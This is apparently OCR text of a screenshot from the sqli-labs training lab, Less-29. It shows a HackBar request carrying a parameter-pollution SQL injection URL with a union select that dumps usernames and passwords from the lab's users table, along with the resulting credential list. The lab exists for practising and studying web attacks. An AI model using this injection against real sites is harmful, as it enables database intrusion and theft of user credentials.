 Welcome Dhakkan
Your Login name:DumbDumb,I-kill-
youAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,mob!
lebatman,123admin,admin1admin1,admin2admin2,admin3admin3,dumbodhakkan,admin4admin4
Your Password:3
SQLI DUMB SERIES-29
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.5/sqli-labs/Less-29/
?id=1&id=-2%27%20union%20select%201,group_concat(password,username),3%20from%20users--+
Post data Referer User Agent Cookies Clear All